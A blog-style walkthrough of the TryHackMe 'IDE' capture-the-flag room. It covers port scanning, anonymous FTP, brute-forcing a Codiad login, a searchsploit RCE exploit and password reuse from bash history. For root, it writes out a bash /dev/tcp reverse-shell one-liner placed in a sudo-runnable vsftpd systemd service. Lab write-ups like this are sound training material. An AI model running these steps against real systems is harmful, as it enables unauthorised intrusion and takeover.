TryHackMe - IDE
Hola, como estas?
Today in my training, I need to do TryHackMe IDE room WITHOUT INTERNET. Let’s see how it going. Let’s dive into it.
Port Scan

After getting IP address, we start our enumeration with few basic Nmap scan.
- My basic scan
- Only all port scan
Basic Scan
1
nmap -sC -sV <ip-address> -oN nmap.scan
There are three common open port that we can see here, port 21 (ftp), port 22 (ssh), and port 80 (http).
Only All Port Scan
1

nmap -Pn -p- <ip-address>

All port scan reveal us there are one more port on 62337. Let’s do service scan on that port to see the service.
Look’s like it was also http port. We will enumerate it later.
Service Enumeration


We found that there are anonymous login on FTP port 21. We can have a look inside the FTP to see is it have any useful information.
Based on our anonymous FTP login, it actually bit tricky. There are hidden directory named only using three dot. Inside the directory, we can found file just name dash character. Let’s get the file and look what inside. I renamed the file as ftp.output.
Looks like we may have login page that need to login using username john and default password.
Next, let’s see our http port 80. It’s only give us default apache page. We may do some directory discovery to check if there any hidden directory.
1
gobuster dir -u http://10.10.9.135/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 100 -s 200 -x php,html,bak,txt,json -e -b ""
Hurmm while waiting eternity for the gobuster, let’s enumerate other port shall we.

Next, on to port 62337. We can open using browser. It’s lead us to Codiad 2.8.4 page. You know what I think? SEARCHSPLOIT TIME !


Wuuu, there are RCE on the Codiad apps with that version. But to execute the RCE, it need to be authenticated. Hurm. Okay let’s find the credentials. Referring to the FTP notes that we got earlier, it may use username john. But we need to find the password. Let’s try to bruteforce it using common password dictionary attack.
Just few attempts in, we can found the password using Burpsuite intruder.
And look’s like we can login to the Codiad.
Exploitation

Now we already have the credentials. Let’s try to exploit using the exploit we found in searchsploit.
1
searchsploit -m 49705

 Following the instruction and setting up listener, we got ourself the reverse shell.
Following the instruction and setting up listener, we got ourself the reverse shell.
Next, we can enumerate on user home directory, there are user.txt inside it. But we don’t have enough permission to read the file. We need to enumerate more to find privilege escalation to drac account.

 In, drac home directory, there are few files that may help up. One of the interesting file are in
In, drac home directory, there are few files that may help up. One of the interesting file are in .bash_history which show there are mysql password.
Sometimes, in boot2root challenge like this, the password may be useful for something else. So, we can try to login SSH using this password and we success to login.
Now we can read the user.txt.
Root PrivEsc
First basic things to check is sudo permission of the user. Look’s like user drac have sudo groups. Let’s check what command drac can run using sudo.
1
sudo -l
 Look’s like drac can run service script for vsftpd using sudo. Let’s take a look what the service script does.
Look’s like drac can run service script for vsftpd using sudo. Let’s take a look what the service script does.

To find the script file, we can use find command to find any file with name vsftpd.
1
find / -name "*vsftpd*" 2>/dev/null

Searching through the file, there are one file name /lib/systemd/system/vsftpd.service that are service script file.

To exploit it, we can add reverse shell bash script on the ExecStart option.
1
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.4.97.219/5555 0>&1"

After editing the service file, run systemctl daemon-reload to make the system reload the service file. Setup our listener and run the sudo command to restart vsftpd.
And finally, we got the root.